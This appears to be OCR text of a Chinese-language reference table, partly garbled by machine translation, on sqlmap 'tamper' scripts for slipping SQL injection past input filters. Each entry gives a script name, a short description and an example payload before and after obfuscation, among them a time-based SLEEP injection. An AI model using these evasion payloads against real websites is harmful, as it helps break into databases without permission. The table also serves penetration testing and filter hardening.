 sqlmap绕过过滤的tamper脚本分类汇总--made by greetwin
支持的数据库 编号 脚本名称 作用 实现方式
ALL
1 apostrophemask.py 用utf8代替引号
("1 AND '1'='1")
'1 AND
%EF%BC%871%EF%BC%87=%EF%BC%871'
2 base64encode.py 用base64编码替换
("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
3 multiplespaces.py 围绕SQL关键字添加多个空格
('1 UNION SELECT foobar')
'1    UNION     SELECT   foobar'
4 space2plus.py 用+替换空格
('SELECT id FROM users')
'SELECT+id+FROM+users'
5 nonrecursivereplacement.py
双重查询语句。取代predefined
SQL关键字with表示
suitable for替代（例如
.replace（“SELECT”、””))
('1 UNION SELECT 2--')
'1 UNIOUNIONN SELESELECTCT 2--'
6 space2randomblank.py
代替空格字符（“”）从一个随机的
空
白字符可选字符的有效集
('SELECT id FROM users')
'SELECT%0Did%0DFROM%0Ausers'
7 unionalltounion.py 替换UNION ALL SELECT UNION SELE
('-1 UNION ALL SELECT')
'-1 UNION SELECT'
8 securesphere.py 追加特制的字符串
('1 AND 1=1')
"1 AND 1=1 and '0having'='0having'"
1 space2hash.py
绕过过滤‘=’ 替换空格字符
（”），（’ － ‘）后跟一个破折
号注释，一个随机字符串和一个新行
（’ n’）
'1 AND 9227=9227'
'1--nVNaVoPYeva%0AAND--
ngNvzqu%0A9227=9227'